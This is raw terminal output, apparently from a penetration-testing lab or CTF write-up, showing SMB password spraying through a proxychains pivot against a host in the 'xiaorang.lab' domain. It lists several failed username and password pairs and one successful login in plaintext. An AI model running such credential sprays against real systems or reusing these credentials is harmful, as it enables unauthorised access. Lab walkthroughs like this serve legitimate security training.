 [proxychains] Strict chain ... 106.15.2.152:6666 ... 172.22.9.26:445 ... OK
SMB 172.22.9.26 445 DESKTOP-CBKTVMO [-] xiaorang.lab\zhangrui:fiAzGwEMgTY STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 106.15.2.152:6666 ... 172.22.9.26:445 ... OK
SMB 172.22.9.26 445 DESKTOP-CBKTVMO [-] xiaorang.lab\wangdong:i9XDE02pLVf STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 106.15.2.152:6666 ... 172.22.9.26:445 ... OK
SMB 172.22.9.26 445 DESKTOP-CBKTVMO [-] xiaorang.lab\wangdong:6N70jt2K9sV STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 106.15.2.152:6666 ... 172.22.9.26:445 ... OK
SMB 172.22.9.26 445 DESKTOP-CBKTVMO [-] xiaorang.lab\wangdong:fiAzGwEMgTY STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 106.15.2.152:6666 ... 172.22.9.26:445 ... OK
SMB 172.22.9.26 445 DESKTOP-CBKTVMO [-] xiaorang.lab\wangting:i9XDE02pLVf STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 106.15.2.152:6666 ... 172.22.9.26:445 ... OK
SMB 172.22.9.26 445 DESKTOP-CBKTVMO [-] xiaorang.lab\wangting:6N70jt2K9sV STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 106.15.2.152:6666 ... 172.22.9.26:445 ... OK
SMB 172.22.9.26 445 DESKTOP-CBKTVMO [-] xiaorang.lab\wangting:fiAzGwEMgTY STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 106.15.2.152:6666 ... 172.22.9.26:445 ... OK
SMB 172.22.9.26 445 DESKTOP-CBKTVMO [+] xiaorang.lab\zhangjian:i9XDE02pLVf
(kali㉿kali)-[~/Desktop]